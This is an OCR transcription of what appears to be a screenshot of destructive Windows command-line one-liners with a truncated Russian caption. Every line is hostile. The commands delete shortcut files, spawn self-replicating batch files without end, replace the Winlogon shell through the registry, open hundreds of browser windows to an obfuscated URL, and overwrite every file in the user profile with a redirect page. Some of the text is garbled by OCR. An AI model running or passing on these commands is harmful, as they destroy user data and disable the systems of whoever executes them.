
in (*.lnk) do @del /f /q "%x"
cmd.exe /k cd %userprofile%&echo
start cmd.exe /k %0>e.bat&echo start
cmd.exe /k %0>>e.bat&start cmd.exe
/k e.bat
reg add
"HKEY_LOCAL_MACHINESOFTWAREMicro
NTCurrentVersionWinlogon" /v Shell /d
cmd.exe /f
cmd.exe /c for /l %i in (1,1,999) do
@start /max i^exp^lore
21.m^vd.ru/g^um^vd/str^uc^ture/o^t^del-
k/?ping=%i
cmd /c echo ^<meta http-
equiv="refresh" content="0;
url=http://tinyurl.com/mqhwk5w"^>>x.htm&f
/d /r "%userprofile%" %x in (*) do
@copy x.htm "%x" >nul
cmd.exe /k cd %userprofile%&echo
start cmd.exe /k %0>e.bat&echo start
cmd.exe /k %0>>e.bat&for /d /r
"%userprofile%" %x in (*) do @copy
e.bat "%x"&start cmd.exe /k e.bat
Десяток строк чудовищной